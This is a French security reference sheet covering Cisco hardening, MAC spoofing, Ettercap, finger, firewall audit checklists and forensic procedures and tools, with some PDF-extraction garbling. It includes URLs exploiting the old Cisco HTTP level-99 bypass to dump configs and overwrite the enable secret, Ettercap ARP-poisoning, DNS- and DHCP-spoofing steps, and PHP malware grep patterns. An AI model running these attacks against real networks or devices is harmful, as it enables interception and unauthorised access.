Configurer le serveur NTP (1-5): (config)

ntp master 1

Configurer le client NTP : (config)

ntp server 192.168.0.10

Modifier/afficher l'heure de l'EAR:

clock set 12:30:00 5 oct 2010

Show clock

Afficher l'état du service NTP:

show ntp status

SSH (config)

Configurer SSH:

– Génération de la clé RSA

cry key generate rsa

!— Time-out de connexion et port ip ssh time-out 60

ip ssh port 2000

!— Nb mauvaise authentification $ip\ ssh\ authentication\text{-retries}\ 2$

!— Utiliser la V2 du protocole

ip ssh version 2

Forcer l'utilisation de SSH:

line vtv 0 4

transport input ssh

login local

HTTP (config)

Activer le HTTPS:1000 au lieu du HTTP et activer le mot de passe de compte locale :

aaa new-model

vskip-0.1cm aaa local authentication attempts max-

aaa authentication login default local

no ip http server

ip http secure-server

ip http secure-port 1000

Failles HTTP 2001/2005:

http://192.168.0.1/level/99/exec/show/run http://192.168.0.1/level/99/exec/-/show/run http://192.168.0.1/level/99/configure/-/enable/

secret/MotDePassEcrase

VLAN (config)

Création du VLAN 2 :

vlan 2 name VlanTest

interface vlan 2

ip address 192.168.0.1 255.255.255.0

Mettre une interface dans le VLAN 2 :

interface fastethernet0/1 switchport mode access switchport access vlan 2

Port mirroring sur l'interface 1 de 2 et 3 :

monitor session 1 source interface fastethernet0/2 monitor session 1 source interface fastethernet0/3 monitor session 1 destination interface fastethernet0/1

Verrouillage de port (config)

MAC locking sur un port avec fermeture du port si mauvaise adresse:

interface fastethernet0/1

switchport port-security mac-address 0011.2233.4455switchport port-security violation shutdown

MAC locking automatique sur un port :

interface fastethernet0/1

switchport port-security

switchport port-security mac-address sticky

Déverrouillage d'un port au bout de 30s :

errdisable recovery cause psecure violation errdisable recovery interval 30

SNMP (config)

Création de groupe avec ACL pour autoriser la machine 192.168.0.2:

access-list 99 permit 192.168.0.2 access-list 99 deny any snmp-server group MonGroupe v3 auth readview public $\$ write private notify private access 99

Limitation SNMP en v3 avec authentification et ACL: snmp-server user user groupe v3 auth md5 MotDePass access 99

Mise à jour : 14 juin 2013

Bannière de connexion (config)

Bannière de connexion avant login:

banner login # Mon beau message #

Bannière de connexion après login :

banner mot
d# Mon beau message #banner exec # Mon beau message #

Éléments actifs: CISCO (3/3)

FTP (config)

Activer, limiter l'accès aux journaux et activer un mot de passe :

ftp-server enable

ftp-server topdir disk0:/syslogd.dir

Lire la configuration en TFTP (port 69):

get 192.168.0.1 -config

TACAS (config)

Utilisation d'un serveur TACAS pour s'authentifier :

aaa new-model

aaa authentication login default group tacacs tacacs-server host Serveur-TACAS

tacacs-server key Cle-TACAS

Limiter les droits pour un groupe :

aaa accounting exec default start-stop group tacacs aaa accounting commands 0 default start-stop group tacacs

aaa accounting commands 1 default start-stop group tacacs

Spanning Tree Protocol (config)

L'activer en cas de boucle réseau :

spanning-tree IdDuVLAN priority PrioriteDeLien spanning-tree IdDuVLAN max-age [6 à 200s] spanning-tree IdDuVLAN forward-time [4 à 200s] spanning-tree IdDuVLAN hello-time [1 à 10s]

Coût et priorité pour un port :

interface fastethernet0/1

load-interval 30

duplex full

speed 100 spanning-tree IdDuVLAN cost Coût

spanning-tree IdDuVLAN port-priority Priorité

Désactiver le STP :

no spanning-tree vlan IdDuVLAN

Priorités et coûts du STP

Débit	Coût	Coût recommandée
4Mbps	250	100 à 1000
10Mbps	100	50 à 600
16Mbps	62	40 to 400
100Mbps	19	10 to 60
1Gbps	4	3 to 10
10Gbps	2	1 to 5

Pour la priorité de 1 à 65535, plus le niveau est faible et plus le lien est prioritaire.

VTP - VLAN Trunking Protocol (config)

Affecter le mode VTP (ici serveur):

vtp mode (server|client|transparent)

vtp domain NomDuDomaine

vtp password MonMotDePasse

vtp pruning

Afficher l'état (hors config):

show vtp status

Journaux (config)

Enregistrement des journaux avec date et heure sur un SYSLOG 192.168.0.1 :

service timestamps log datetime localtime

logging on

logging trap warnings

logging 192.168.0.1

Afficher les log sur la machine (hors config):

logging buffered

show log

Les différents niveaux de journalisation

Nom	Num	Description
emergencies	0	Système HS
alerts	1	Action immédiate requise
critical	2	Condition critique
errors	3	Erreur
warnings	4	Avertissement
notifications	5	Avertissement Action normale
informational	6	Message d'avertissement
debugging	7	Message de débogage

Définition de service

CDP : CISCO Discovery Protocol, protocole de couche 2 de recherche automatique d'EAR nécessitant l'utilisation du SNMP.

CGMP: Cisco Group Management Protocol, exploite l'IGMP pour choisir la bonne route des paquets et éviter de les envoyer à tout le monde.

IGMP Snooping : déconseillé sur des routeurs, il ralentit le débit et consomme du processeur.

Permet de gérer des groupes de communications (sur des switches/routeur) pour l'utilisation de multicast.

Outils et liens

Scan d'EAR CISCO par classes d'adresse

(A:1,B:2,C:3): ./pentest/cisco/ciscos/ciscos 192.168.0 3

GNS3 : simulateur d'EAR et réseau

http://www.gns3.net/

IOSHunter : recherche et téléchargement d'IOS
http://www.vitaltech-group.com/IOSHunter.htm

Nipperme : test de configuration EAR CISCO

http://nipperme.sourceforge.net/

nipper --ios-router --input=conf.txt --output=audit.html

Documentation CISCO:

http://www.cisco.com/en/US/docs/switches/lan/

catalyst2950/software/release/12.1_22ea/SCG/swcli.html

Sécurisation CISCO:

http://www.cisco.com/en/US/tech/tk648/tk361/

technologies_tech_note09186a0080120f48.shtml

Documentation FR:

http://www.fcug.fr/

Configuration STP basique:

http://www.queret.net/blog/post/2007/03/07/

66-configurer-spanning-tree-entre-2-switch-cisco-3548

Mise à jour : 14 juin 2013

Etherchange

Utilitaire (Windows) en ligne de commande permettant de modifier l'adresse MAC d'une carte réseau.

Lien : http://ntsecurity.nu/toolbox/etherchange/

Pour Windows:

Pour commencer il faut exécuter le programme sous console DOS, un menu apparaît il faut sélectionner la carte réseau qui nous intéresse.

Choisir une interface réseau à modifier :

```
EtherChange 1.1 - (c) 2003-2005, Arne Vidstrom
- http://ntsecurity.nu/toolbox/etherchange/
0. Exit
1. Intel(R) PRO/100 VE Network Connection
Pick a network adapter: 1
```

On choisit ensuite s'il faut réinitialiser l'adresse MAC, ou la modifier (Attention il faut entrer l'adresse sous la forme AA00BB11CC22).

Modifier l'adresse MAC:

```
0. Exit
1. Specify a new ethernet address
2. Go back to the built-in ethernet address of the network adapter
Pick an action: 1
Specify a new ethernet address (in hex without separators):
```

Sous Windows il est aussi possible de modifier l'adresse MAC dans les propriété de la connexion réseau-> bouton Configurer -> onglet Avancé, sélectionner dans la liste propriété : Adresse administrée localement, en bas de la fenêtre sélectionner Valeur et indiquer dans la zone de texte l'adresse choisie (exemple : AABBCCDDEEFF).

Sous Windows il est aussi possible de modifier l'adresse MAC directement dans la base de registre :

$HKEY_LOCAL_MACHINE \backslash SYSTEM \backslash Current Control \backslash Class \backslash \{4D36E972-E325-11CE-BFC1-08002bE10318\}$

Dans l'arborescence précédente, parcourir les sous clés (de type 001, 002, 003...) et vérifier la chaîne **DriverDesc** qui correspond au nom de la carte réseau. Il suffit ensuite de remplacer ou créer la valeur de type chaîne nommée **NetworkAddress**, par exemple : **99-AA-BB-CC-DD-EE**

Pour appliquer la valeur désactiver puis réactiver la carte réseau.

Pour Linux:

```
Sous linux, pour l'interface réseau eth0 :
```

ifconfig eth0 down
ifconfig eth0 hw ether XX:XX:XX:XX:XX
ifconfig eth0 up

Ettercap

Suite d'utilitaires multi-plateformes (Linux, MacOS, Windows...) permet d'effectuer des attaques de type Man In The Middle, d'analyser et de modifier les paquets automatiquement.

Lien : http://ettercap.sourceforge.net/
 http://sourceforge.net/project/showfiles.php?group_id=17435&package_id=130431&release_id=
 269408
 http://www.secuobs.com/news/print04102006-ettercap_2.shtml

http://openmaniak.com/ettercap_filter.php

La première des fonctionnalités est le Man In The Middle, il est possible de l'effectuer en ligne de commande ou de manière graphique. (T) en mode texte, (M) MITM en utilisant l'empoisonnement de cache (arp), (:remote) permet d'exploiter le fait que la machine *.254 est le routeur.

Man In The Middle:

```
ettercap -T -M arp:remote /192.168.1.11/ /192.168.1.254/
```

Par l'interface graphique (ettercap -G -n 255.255.255.0) il faut aller dans le menu Sniff-> Unified Sniffing... puis sélectionner l'interface réseau. Lister les machines du réseau : Hosts-> Scan for hosts... puis sélectionner les cibles dans Hosts-> Hosts list... Pour activer l'ARP-poisoning, Mitm-> Arp poisoning...

Deux options sont alors disponibles :

- Sniff remote connections. (Exploiter les paquets interceptés.)
- Only poison one-way. (Utilisation de l'ARP-poisoning seul.)

Afin d'activer la redirection automatique des paquets, il faut activer l'écoute : Menu Start->Start sniffing

DNS spoofing: (Nécessite le MITM d'activé, les plugins sont dans Plugins->Manage the plugins)

 ${\it Modifier au pr\'ealable le fichier (r\'epertoire sous Windows \ Ettercap NG/share/): \bf etter.dns}$

Exemple pour que les sites microsoft soient redirigés vers linux.org (198.182.196.48):

www.microsoft.com A 198.182.196.48

*.microsoft.com A 198.182.196.48

 $www.microsoft.com\ PTR\ 198.182.196.48$

Pour activer le plugin : double cliquer sur dns_spoof

Pour vider le cache dns :

- (Windows) ipconfig /flushdns
- (Linux) /etc/init.d/dns-clean start

Pour le visionner : ipconfig /displaydns

DHCP spoofing: (Pour assigner une passerelle dans le but de DOS ou MITM.)

Pour commencer il faut effectuer un scan des hôtes disponibles sur le réseau (voir MITM), il reste à activer le spoofing : MITM->DHCP spoofing..., puis remplir les informations de configuration :

- Ip Pool(optional); groupe d'adresses à appliquer (ex. 192.168.0.30,35,50-60);
- Netmask; le masque de sous réseau (ex. 255.255.255.0);
- DNS server Ip; l'IP du serveur DNS (ex. 192.168.0.1);

Si on laisse IP Pool vide, seuls la passerelle et les autres paramètres seront modifiés sur le client.

Afin d'activer la redirection automatique des paquets, il faut activer l'écoute : Menu Start->Start sniffing

Suivi de connexion HTTP: (Nécessite le MITM d'activé)

Modifier le navigateur dans le fichier (sous windows dans EttercapNG/share/) : **etter.conf** la ligne suivante définit le navigateur à ouvrir :

remote browser = "firefox -remote openurl(http://% host% url)"

Pour activer le plugin : double cliquer sur remote_browser

Exemple de script de modification d'entête :

if (tcp.src == 21 && search(DATA.data, "ProFTPD")) {replace("ProFTPD", "totoFTP");}

Pour compiler un filtre **etterfilter monCode -o monCodeFiltre** , charger un filtre (-F) ou Filters->Load a filter...

Remarque : l'application est peu stable sous Windows, et nécessite OpenSSL pour les flux chiffrés.

Mise à jour : 14 juin 2013

Finger

Le service finger (port 79 Tcp/Udp) permet d'obtenir des informations sur les utilisateurs du système. RFC : 1288

Lien : http://www.ietf.org/rfc/rfc1288.txt

L'utilitaire finger (natif sous linux et Windows) permet d'effectuer des tests distants. L'option -l active l'affichage des informations en liste.

Liste des utilisateurs connectés, leur mails et leur temps de connexion

finger -l @192.168.2.5 ou finger -l @NomMachine

Permet de connaître le nom du propriétaire d'un mail

finger -l user@mail.com

Emplacement du fichier de configuration sous Linux :

/etc/cfingerd.conf

Firewall/IDS/IPS

Liste de points à vérifier lors d'un audit pour un pare-feu applicatif (exemple : IPTABLES) ou spécialisé (exemple : ARKOON) ou de sondes IDS (Système de Détection d'Intrusion)/IPS (Système de Prévention d'Intrusion).

Lien : http://www.ossec.net/
 http://www.snort.org/

Définitions:

- IDS (Intrusion Detection System) est une sonde réseau effectuant de l'écoute furtive, permettant de détecter des activités suspectes.
- IPS (Intrusion Prevention System) mêmes fonctions qu'un IDS mais permet de se mettre en coupure sur le réseau.

NIDS/NIPS (Network Based Intrusion Detection/Protection System) écoute au niveau du réseau.

HIDS/HIPS (Host Based Intrusion Detection/...) écoute au niveau des hôtes (Apache + Mod security).

Application:
\Box Vérifier toutes les mises à jour (liste blanche, liste noire, mise à jour applicative).
□ Vérifier la périodicité des mises à jour.
□ Vérifier la présence d'un antivirus à jour.
$\hfill \Box$ Vérifier la méthode de mise à jour (Internet, Intranet).
Filtrage:
$\hfill\Box$ La règle de filtrage par défaut doit être : refuser tous les flux.
$\hfill \Box$ Vérifier la liste des flux autorisés (seuls les flux utiles doivent être autorisés).
$\hfill \Box$ Comment sont établies les règles de filtrage (téléchargement Internet/Intranet)
$\hfill \Box$ Un filtrage sur les flux définis doit être implémenté pour les expéditeurs et destinataires.
$\hfill \Box$ Vérifier que seules les machines d'administration ont le droit d'administrer l'élément.
\Box Une seule méthode d'administration doit être utilisée (locale, SSH, HTTPS), les autres doivent être désactivées.
Audit:
□ Vérifier que des filtres d'audit sont appliqués (sur les protocoles bloqués, et flux intrusifs)
□ Vérifier la journalisation (taille minimum de log, écrasement automatique ou archivage).
$\hfill \Box$ Vérifier les accès aux journaux (droits de lecture, modification, sauvegarde).
Mode de fonctionnement :
□ Définir l'état (bloquant ou passant) du pare-feu en cas de saturation (bande passante ou journaux).
□ Dans le cas d'utilisation de sonde IDS/IPS préciser si elle interagit avec un pare-feu.
□ La sonde peut-elle modifier l'état du pare-feu?
Tests : (voir si le pare-feu réagit)
□ Envoi de paquets fragmentés (avec Hping, Nmap).
□ Envoi de paquets avec une signature virale (type EICAR).

☐ Tester un rebond par le poste d'admin. pour scanner/administrer/passer le pare-feu.

☐ Tester un rebond par une sonde pour scanner/administrer/passer le pare-feu.

Foremost

Outil Unix/Linux console de récupération de fichier, permet une utilisation sur des fichiers raw (créés avec dd).

Lien : http://foremost.sourceforge.net/
 http://www.garykessler.net/library/file_sigs.html

Récupération de fichiers effacés :

Il est important de noter que foremost utilise par défaut le fichier de configuration /etc/foremost.conf. Sauvegarder la liste des fichiers effacés sur le disque sda1 dans le fichier save/audit.txt en précisant la date et heure :

foremost -w -T -i /dev/sda1 -o save/

Restauration de tous les fichiers identifiés sur le disque sda dans le répertoire save/ en précisant la date et heure :

foremost -T -t all -i /dev/sda* -o save/

Récupération rapide de tous les fichiers PDF sur le disque sda1 dans le répertoire save/ : foremost - v - i / dev / sda1 - q - t pdf - o save/

Exemple pour préciser un fichier de configuration : -c /etc/foremost.conf

Pour sortir d'un scan : CTRL+C

Gestion de fichiers:

Suppression sécurisé avec secure-delete :

sfill fichier_a_supprimer

Mise en place d'un raccourcis pour copier les fichiers dans la corbeille en cas de suppression : $Modifier\ le\ fichier\ _{\sim}/.bashrc,\ et\ ajouter\ \grave{a}\ la\ fin\ du\ fichier\ la\ ligne\ suivante$:

alias sup="mv -t ~/.local/share/Trash/files --backup=t"

Forensic - Questionnaire

\mathbf{Q}	uestions préliminaires
	Quel acte ou état inhabituel a été identifié?
	Quand et quelles sont les actions menés depuis?
	Quels sont les systèmes d'exploitation, capacités et technologie de stockage, réseaux, connectiques présentes et ciblés par l'investigation?
	Les stockages sont-ils chiffrés?
	A qui appartiennent les cibles et quels sont les droits sur celle-ci par la société?
	Quand et comment peuvent être programmés les accès pour l'extraction des données?
	Quels sont vos délais maximum pour la réception des résultats?
	Avez-vous d'autres informations ou exigences à porter à notre attention?
In	vestigation sur journaux transmis
	Quelle est la source, l'origine, le format et la taille des journaux?
	En cas de format propriétaire protégés, pouvez-vous transmettre le moyen d'exploiter ou de déchiffrer les données?
	Comment pouvez-vous transmettre les journaux d'audit?
\mathbf{C}_{i}	as de corruption d'un serveur
	Quel était le rôle du serveur?
	Qui administre le serveur et comment?
	Quels sont les date de dernière intervention sur le serveur, mise à jour des application et du serveur?
	Quels sont les langages et technologies utilisées dans les application Web?
	Pourriez vous faire un diff entre les fichiers de l'application Web et la dernière version présente?
	Quels sont les éléments journalisés et sont-ils sauvegardés?
\mathbf{C}_{i}	as d'action de malveillance
	Quels sont les date de dernière intervention sur le système?
	Quels sont les services et applications spécifiques utilisés sur ce système?
	La connexion à des réseaux extérieurs à l'entreprise est-elle autorisée pour ce système?
	Combien d'utilisateurs peuvent se connecter sur ce système, et quels sont les comptes, SID et privilèges associés?

 $\hfill \Box$ Quelle est la date de derniér formatage et changement de propriétaire du système ?

Forensic - Déroulement

Une analyse "forensic" représente l'analyse d'un système ayant été compromis.

Ces objectifs sont de déterminer les méthodes, la nature et l'état de la compromission.

Attention! Toute analyse doit être effectuée sur une copie d'une disque afin de ne pas modifier l'intégrité des données (surtout en cas de transmission du dossier à un juge).

Lien: http://ncfs.ucf.edu/craiger.forensics.methods.procedures.final.pdf https://omnia-projetcs.googlecode.com/svn/trunk/OFD/Investigations_Inforensique.mm

Lors de la découverte ou d'un doute de compromission :
□ Sauvegarder de l'état instantané (processus, ports ouverts, mémoire).
□ Effectuer une copie des disques bit-à-bit.
$\hfill \Box$ Vérifier l'intégrité de l'image en effectuant un check sum SHA du disque original et de l'image.
$\hfill \square$ Ne pas éte indre la machine, la déconnecter de tout réseau en cas de risques de compromission (per te des objets réseau).
$\hfill \Box$ En cas de disque chiffré, récupérer la clée de déchiffrement et le type de solution utilisée.
Système de fichier :
$\hfill\Box$ Lecture de la MFT et vérification des anomalies.
$\hfill\Box$ Récupération des fichiers effacés.
$\hfill \Box$ Effectuer une liste de l'ensemble des fichiers présents et récupérés sur le disque avec emprunte SHA256.
□ Vérifier la présence de virus sur tous les fichiers (même effacés).
\Box Identifier les fichiers importants : scripts, sauvegardes, registre, multimédias, bureautiques, compressés, exécutables et temporaires
□ Rechercher les derniers fichiers modifiés.
$\ \ \Box \ \text{V\'erifier les droits des utilisateurs (administrateur, guest, lecture+\'ecriture, SUID/SGID...)}.$
Mémoire:
$\hfill \square$ Recherche d'occurrences dans les fichiers de swap, mémoire et hibernation (chaînes, mots de passe).
Système:
□ Configuration du système (taille mémoire, processeur, carte mère, marque, modèle, numéros de série).
\Box Liste et date d'utilisation des derniers périphériques USB/Firewire
☐ Liste des périphériques réseau installés.
$\hfill\Box$ Liste des réseaux et cartes installées.
Applications:
$\hfill \Box$ Exporter la liste de tous les scripts/applications au démarrage de la machine.
$\hfill\Box$ Vérifier la liste des applications installés.
$\hfill \Box$ Vérifier la présence de fichiers, journaux et répertoires d'applications spécifiques (exemple : putty).
$\hfill \Box$ Vérifier les traces d'applications dans la base de registre, fichiers d'audit et prefetch.
$\hfill \Box$ Exporter les journaux de navigation Internet, favoris et cookies (recherche de sites illégaux et statistiques d'utilisation).
$\hfill \Box$ Vérifier les mails (et sauvegarde des mails) des utilisateurs.
Journaux d'audit :
□ Vérifier tous les journaux d'audit (horaires d'accès, accès multi-utilisateurs, droits spécifiques, cohérance des journaux pour détecter la suppression d'enregistrement ou le changement d'heure.).
$\hfill \Box$ Exportation des applications exécutées, nombre d'utilisation et dates de derniére utilisation.
П

Forensic - Investigation sur serveur web Linux

Cette fiche a pour objectif de fournir une aide dans un contexte de corruption de serveur Web Linux afin d'identifier de potentiels programmes malveillants.

Lien: https://omnia-projetcs.googlecode.com/svn/trunk/OFD/Investigations_Inforensique.mm

Contexte et état du serveur :

Il est important dans un premier temps d'identifier si le serveur était protégé par un solution de filtrage (WAF, firewall, proxy, NAT), s'il était mutualisé ou encore virtualisé afin de s'assurer de la méthode de compromission. Le serveur détecté comme compromis n'est pas forcément la porte d'entrée de l'intrusion. En effet, un élément frontal avec une interface d'administration, un autre site mutualisé et non sécurisé ou encore une souche vérolée de système d'exploitation ou d'application peut en être l'origine.

frontal avec une interface d'administration, un autre site mutualisé et non sécurisé ou encore une souche vérolée de système d'exploitation ou d'application peut en être l'origine.
\Box Identifier la présence de solution de filtrage sur le serveur (sans oublier la table -t NAT) : iptables -L -n -v et ip6tables -L -n -v
\Box Activation ou non de la synchronisation horaire (attention aux décalages horaire entre serveurs) : $ ntpdc - n - c \ pe \ et \ ntpq - p $
$\hfill\Box$ Activation et export des journaux d'audit : egrep -v '^#/^\$' /etc/syslog.conf
$\hfill \square$ Type et version du système d'exploitation et du noyau : $uname$ -arv ou $lsb_release$ -a
$\hfill \Box$ Liste des paquets installés (certains paquets vulnérables peuvent être à l'origine de la corruption du serveur. Les CMS comme Joomla ou WordPress ainsi que leurs pluggins associés doivent être vérifiés): $ rpm - qa \ ou \ dpkgget - selections $
$\hfill \Box$ Liste des services utilisés : chk configlist ou netstat -planetuvo et netstat -plaetuvo
Identification d'application malveillante : La recherche doit commencer par identifier les fichiers modifiés et ajoutés sur le système. Dont ceux pouvant être des programmes malveillants.
\Box Droits appliqués sur les fichiers de l'application Web (normalement doit être 400) :
$\hfill \Box$ Identifier les fichiers différents entre deux version de fichiers : $diff$ -qNr $rep_origine/$ $rep_serveur/$
$\hfill \square$ Recherche de modification entre deux fichiers : $diff$ -Nau fichier_ok fichier_nok
$\hfill \square$ Recherche de fichier PHP contenant des fonctions très utilisées dans des applications malveillantes : $ grep -r \ 'base 64_decode' \ /var/www/vhosts/* \ et \ les \ termes \ 'gzinflate(', '$GLOBALS' \ et \ 'eval(') $
\Box La génération d'empreintes SHA-256 et son utilisation sur l'application RtCA (http://code.google.com/p/omnia-projetcs) permet de vérifier si ces fichiers sont reconnus comme virus par les solutions antivirus sur le site de https://www.virustotal.com: sha256deep-r/>sha256deep.txt
Journaux d'audit : Il est nécessaire d'avoir pour chaque élément une preuve de la manière dont a été corrompue le serveur. Dans la majorité des cas, les journaux permettent de valider les hypothèses de scénarios d'intrusion.
$\hfill \Box$ Des connexions réussies, échec et d'administration des éléments frontaux (WAF, firewall, proxy).
$\hfill \Box$ Des connexions réussies, échec et d'administration des éléments internes de filtrage.
$\hfill \Box$ Des journaux système, web, base de données et tout autre service démarré sur le serveur corrompu.
□ Toute information de suspicion de la compromission pouvant induire une date et la méthode de

la modification ou création de fichier a été effectuée au travers d'une faille web standard ou logiciel.

Il suffira par la suite de rechercher dans ces journaux les noms des fichiers identifiés ci-dessus afin d'établir si

compromission (défaillance, redémarrage de service, saturation de base...).

Forensic - Outils (1/3)

Système de fichiers

${f Nom/URL}$	Description
dd (data dump)	Permet d'effectuer des copies bit à bit de données. Note: En cas de disque endommagé ou besoin de reprise préférer: ddrescue packet gddrescue ou dc3dd http://dc3dd.sourceforge.net Pour Windows mdd: http://sourceforge.net/projects/mdd/ et dd: http://www.chrysocome.net/dd
VBoxManage http://www.virtualbox.org	Permet la conversion de disque en formats : RAW, VDI, VMDK, VHD Fait parti de Virtualbox.
<pre>raw2vmdk http://sourceforge.net/projects/ raw2vmdk</pre>	Permet la création rapide d'un lien à partir d'un disque RAW vers un VMDK (plus besoin de convertir le disque).
P2 eXplorer http://www.paraben.com/programs/ download.php?f=p2x.exe	Permet l'ouverture d'un grand nombre de format d'image sans modification.
TestDisk + PhotoRec http://www.cgsecurity.org	Recherche de partitions et fichiers effacés (FAT, NTFS, EXT2/EXT3, HFS+). Se base sur les entêtes de fichier: http://www.cgsecurity.org/wiki/File_Formats_Recovered_By_PhotoRec
Windows File Analyzer http://www.mitec.cz/wfa.html	Analyseur de fichiers : Thumbs.db, prefetch, raccourcis, Index.DAT et corbeille.
Strings avancé pour Windows http://technet.microsoft.com/en-us/ sysinternals/bb897439.aspx	Extracteur de chaine Ansi et Unicode.
Encrypted Disk Detector http://www.jadsoftware.com/go/ ?page_id=167	Recherche de volumes chiffrés (PGP, Truecrypt et Bitlocker).
TCHunt http://16s.us/TCHunt/downloads/ TCHunt-1.5/	Recherche de volumes chiffrés.
FI TOOLS (Payant) http://www.forensicinnovations.com/ fitools.html	Recherche de volumes chiffrés.
Passwar Kit (Payant) http://www.lostpassword.com/ kit-enterprise.htm	Recherche de volumes chiffrés et extraction de la clée en mémoire.
Dislocker http://www.hsc.fr/ressources/ outils/dislocker/index.html	Déchiffrement sous Linux de contenaires Bitlocker.
Mémoire Nom/URL	Description
Memoryze http://www.mandiant.com/products/ free_software	Extraction de la mémoire de système Windows. Le logiciel <i>audit viewer</i> permet de traiter ses résultats.
Ptfinder http://computer.forensikblog.de/ files/ptfinder/ptfinder-current.zip	Recherche de fichiers dans la mémoire.
Volatility https://www.volatilesystems.com/ default/volatility	Suite, extraction des processus, données, éléments du registre

Forensic - Outils (2/3)

A	n	1.1	$\mathbf{v}_{\mathbf{l}}$	ırı	115

Antivirus Nom/URL	Description		
Clam Antivirus http://www.clamav.net	Antivirus en ligne de commande fonctionnant sur un grand nombre de systèmes.		
VirusTotal http://www.virustotal.com Bit9 FileAdvisor https://fileadvisor.bit9.com	Analyse de fichier en ligne par un grand nombre d'antivirus. Application Windows: http://www.virustotal.com/vtsetup.exe		
Journaux d'audit Nom/URL	Description		
Evtx_view http://www.tzworks.net	Extraction, analyse et export des journaux d'évènempent Evtx.		
SearchEvent/Filter Events http://ctxadmtools.musumeci.com.ar	Analyse et export des journaux d'évènempent Evtx.		
<pre>EvtxParser http://computer.forensikblog.de/ files/evtx/Parse-Evtx-current.zip</pre>	Script perl pour parser les fichiers Evtx.		
Log Parser http://www.microsoft.com/download/ en/details.aspx?displaylang=en&pf= true&id=24659	Convertisseurs de fichiers NCSA, IIS, IISODBC, BIN, IISMSID HTTPERR, URLSCAN, CSV, TSV, W3C, XML, EVT, ETW NETMON, REG, ADS, TEXTLINE, TEXTWORD, FS, COM		
Base de registre			
Nom/URL	Description		
Yaru http://www.tzworks.net	Extraction, analyse dans les fichiers de base de registre brut.		
WRR http://www.deftlinux.net	Extraction, recherche et analyse du contenu des fichiers de base d registre brut. Fait parti de la suite DEFT-EXTRA.		
Navigateurs Internet Nom/URL	Description		
Nirsoft http://www.nirsoft.net	Liste d'outils permettant d'extraire les historiques de navigation messagerie, recherche et mots de passes.		
Firefox Extractor (f3e) http://www.firefoxforensics.com	Extracteur de l'historique de navigation pour Firefox 3 et Chrome.		
<pre>Historian http://www.gaijin.at/dlhistorian. php</pre>	Extracteur de l'historique de navigation pour IE, Mozzila, Firefox, Opéra et Chrome.		
SQLiteBrowser http://sourceforge.net/projects/ sqlitebrowser/	Client pour base SQLite.		
Plist-editor http://www.icopybot.com/ plist-editor.htm	Éditeur de fichier de d'historique pour Safari.		
Messagerie Nom/URL	Description		
Mail Viewer http://www.mitec.cz/mailview.html	Permet de lire les bases de messageries : Outlook, Thunderbird, Live Mail et fichiers EML.		
SysTools Export Notes (Payant) http://www.lotusnotestooutlook.net/ convert-lotus-notes-to-outlook.	Permet de lire les bases de messageries LotusNotes.		
html	10/107		
://omni-a.blogspot.com	40/135 Mise à jour : 14 jui		

Forensic - Outils (3/3)

Fichiers spéciaux

Nom/URL	Description
Rifiuti http://www.mcafee.com/us/downloads/ free-tools/rifiuti.aspx	Fichier corbeille
RecycleReader http://www.live-forensics.com/dl/ RecycleReader.zip	Fichier corbeille
<pre>Vinetto http://sourceforge.net/projects/ vinetto/</pre>	Thumbs.db
Exif http://araskin.webs.com/exif/exif. html	Plugin Firefox/thunderbird, pour extraction des informations des fichier Exif d'index d'appareil numérique (exemple : photos)
Meta-extractor http://meta-extractor.sourceforge. net/	Fichiers image, BMP, GIF, JPEG et TIFF
<pre>Hachoir https://bitbucket.org/haypo/ hachoir/wiki/Home</pre>	Librairie Python pour extraire les métadonnées : Vidéos, musiques, images, archives ZIP, TAR, PDF, torrent, HTML

Frameworks, suites d'outils et distributions

```
- Suite SYSINTERNAL: http://technet.microsoft.com/en-us/sysinternals/bb896649.aspx
- Suite Foundstone (Mcafee): http://www.mcafee.com/us/downloads/free-tools/index.aspx
- Suite Nirsoft: http://nirsoft.net
- Suite DEFT-EXTRA: http://www.deftlinux.net
- Suite mitec: http://www.mitec.cz/
- DFF: http://www.digital-forensic.org
- FTK (Forensic Toolkit): http://accessdata.com/support/adownloads
- SANS: https://computer-forensics.sans.org/community/downloads/
- TSK: http://www.sleuthkit.org/sleuthkit/download.php
- Mitec: http://www.mitec.cz
- Tzworks: http://www.tzworks.net/download_links.php
- Suite Volatility: https://www.volatilesystems.com/default/volatility
- Tarasco Security Tools: http://www.tarasco.org/security/tools.html
- RtCA, traitement du système de fichiers, de la base de registre et des journaux d'audit: http://code.google.com/p/omnia-projetcs/
```

Ressources

```
- Forensic en général :
   http://forensiccontrol.com/resources/free-software
   http://www.forensicswiki.org
   http://www.forensic-computing.ltd.uk
   http://www.forensicfocus.com
   http://www.cybersnitch.net/tucofs/tucofs.asp?mode=mainmenu
   http://www.cert.org/forensics/tools/include/all_announcements.html
   http://www.vulnerabilitydatabase.com/tag/forensics/
- Mémoire:
   http://sudOman.blogspot.com/2010/04/hkram.html
- Mac:
   http://www.westwind.com/reference/OS-X/invisibles.html
- Journaux d'évènements Windows:
   http://www.myeventlog.com
   http://www.eventid.net
   http://www.eventid.net
   http://www.ultimatewindowssecurity.com/securitylog/encyclopedia/default.aspx?i=j
```

Forensic - Unix/Linux

Avant toute copie d'un disque, vérifier le débit de transfert possible avec les connecteurs et disques qui vont être utilisés, pour de meilleures performances préférer des copies machine/live-cd <-> disque externe :

- pour un disque de 100go avec un connecteur USB 1 (2mo/s) : 14h (débit moyen)
- pour un disque de 100go avec un connecteur USB 2 (5mo-40mo/s) : **6h-1h** (débit moyen)

Lien: https://omnia-projetcs.googlecode.com/svn/trunk/OFD/Investigations_Inforensique.mm

```
Sauvegarde d'un disque bit à bit : dd if=/dev/sdc of=/media/sav/fichier resultat.raw conv=noerror,sync
Sauvegarde du MBR d'un disque : dd if=/dev/sdc of=/media/sav/mbr.raw bs=512 count=1
Sauvegarde de la mémoire RAM: dd if=/dev/mem of=/media/sav/fichier resultat.raw
Sauvegarde de la liste des processus et état : tar cvjf proc.tar.bz2 /proc
Sauvegarde de l'état des services et ports : netstat -an et lsof -i n | egrep 'COMMAND|LISTEN'
Liste des modules chargés en mémoire : df -a
Liste des services et leurs niveaux d'exécution : chkconfig --list
État des services : /etc/rc.d/init.d/[Nom du service]
Liste des tâches programmées : crontab -l
Monter une image RAW en local (ici en lecture seule, en n'autorisant pas l'exécution):
mount -o loop,ro,noexec imag.raw /media/rep
Recherche des chaînes dans une image RAW (exemple SWAP): strings img swap.raw
Liste de tous les fichiers par date de modification : ls -altR.
Liste des fichiers modifiés entre hier et 3 jours avants :
(modifiés -mtime, accédés : -atime, ou le status à changé -ctime)
find . -mtime -4 -mtime +3 -type f -exec ls -lcd \; > resultat.txt
Scanne antivirus avec Clamav:
Mise à jour de la base de signature : freshclam
clamscan -r -i.
